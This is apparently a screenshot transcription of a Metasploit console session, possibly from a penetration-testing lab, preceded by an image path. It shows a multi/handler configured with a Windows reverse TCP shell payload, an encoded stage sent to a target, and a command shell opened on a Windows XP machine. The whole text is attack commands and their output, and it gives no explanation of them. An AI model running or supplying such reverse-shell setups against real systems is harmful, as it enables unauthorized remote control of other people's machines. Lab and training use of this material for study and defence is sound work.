 msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.11.0.42
lhost => 10.11.0.42
msf5 exploit(multi/handler) > set lport 22
lport => 22
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.0.42:22
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.11.1.13
[*] Command shell session 1 opened (10.11.0.42:22 -> 10.11.1.13:3008) at 2020-02-09 19:04:36 +0800
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
? < + > Type a search term 0 matches ?
C:\WINDOWS\system32>